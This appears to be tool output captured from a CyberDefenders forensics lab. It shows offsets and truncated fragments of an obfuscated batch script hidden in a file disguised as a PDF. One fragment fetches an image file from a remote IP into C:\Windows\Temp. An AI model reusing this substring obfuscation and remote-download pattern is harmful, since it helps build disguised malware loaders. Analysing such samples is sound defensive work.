 341 matches found... - C:\Users\chicken\Desktop\Sample\CyberDefenders\166-SpottedInTheWild\SANS SEC401.pdf .cmd
nd Find All Save As Min Size 5 Rescan save min Offsets raw va Filter Results More
000011E6 :~8,1%"
000011EE %LzKV:~6,1%%
000011FF At%%LzKV:~41,1%%LzKV:~29,1%%LzKV:~50,1%"%LzKV:~8,1%%LzKV:~21,1%%LzKV:~50,1%%LzKV:~44,1%%LzKV:~21,1%%LzKV:~63,1%%LzKV:~63,1%%LzKV:~2,1%%LzKV:~56,1%%LzKV:~38,1%%Lz
50,1%%LzKV:~17,1%%LzKV:~48,1%%LzKV:~51,1%%LzKV:~56,1%.%LzKV:~50,1%%LzKV:~37,1%%c
000012F9 p%%LzKV:~21,1%%LzKV:~28,1%%LzKV:~50,1%%LzKV:~42,1%%LzKV:~28,1%%LzKV:~38,1%%LzKV:~51,1%%LzKV:~50,1%%LzKV:~13,1%%LzKV:~21,1%%LzKV:~51,1%%LzKV:~50,1%%LzKV:~25,1%%Lz
48,1%%LzKV:~14,1%%LzKV:~49,1%%LzKV:~56,1%%LzKV:~4,1%"
000013D5 %LzKV:~14,1%%LzKV:~4,1%%LzKV:~50,1%%LzKV:~23,1%%
0000140C %:\Windows\Temp
0000141F %LzKV:~59,1%%LzKV:~2,1%%k
0000143E %%LzKV:~51,1%%LzKV:~38,1%%LzKV:~48,1%%LzKV:~4,1%%LzKV:~17,1%%LzKV:~2,1%%LzKV:~61,1%%LzKV:~50,1%/%LzKV:~51,1%%LzKV:~63,1%%LzKV:~48,1%%LzKV:~61,1%%LzKV:~38,1%%Lz
LzKV:~56,1%%LzKV:~63,1%%LzKV:~50,1%%LzKV:~8,1%%LzKV:~21,1%%LzKV:~51,1%%LzKV:~25,1%%LzKV:~2,1%%LzKV:~61,1%%LzKV:~13,1%%LzKV:~50,1%/%LzKV:~4,1%%LzKV:~21,1%%LzKV:~44,1%%Lz
V:~27,1%%LzKV:~21,1%%LzKV:~48,1%%LzKV:~4,1%%LzKV:~50,1%/%LzKV:~54,1%%LzKV:~63,1%%LzKV:~2,1%%LzKV:~21,1%%LzKV:~63,1%%LzKV:~2,1%%LzKV:~51,1%%LzKV:~33,1%%LzKV:~50,1%%Lz
V:~21,1%%LzKV:~63,1%%LzKV:~17,1%%LzKV:~48,1%%LzKV:~27,1%%LzKV:~50,1%%LzKV:~25,1%%LzKV:~51,1%%LzKV:~51,1%%LzKV:~54,1%://172.18.35.10:8000/amanwhogetsnorest.jpg%LzKV:~50,
V:~23,1%:\Windows\Temp\amanwhogetsnorest.jpg
0000172B %LzKV:~14,1%%LzKV:~56,1%%LzKV:~63,1%%LzKV:~51,1%%LzKV:~28,1%%LzKV:~51,1%%LzKV:~2,1%%LzKV:~27,1%%LzKV:~50,1%-%LzKV:~4,1%%LzKV:~56,1%%LzKV:~14,1%%LzKV:~21,1%%Lz
V:~56,1%%LzKV:~50,1%%LzKV:~48,1%%LzKV:~17,1%%LzKV:~48,1%%